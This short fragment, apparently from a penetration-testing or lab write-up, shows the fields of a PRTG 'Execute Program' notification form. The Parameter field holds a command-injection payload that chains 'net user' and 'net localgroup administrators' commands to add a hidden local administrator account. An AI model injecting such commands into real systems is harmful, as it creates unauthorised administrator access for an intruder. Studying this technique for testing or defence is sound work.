 Execute Program
Program File Demo exe notification - outfile.ps1
Parameter test.txt;net user prtgadm1 Pwn3d_by_PRTG! /add;net localgroup administrators prtgadm1 /add
Domain or Computer Name
Username
Password
Timeout 60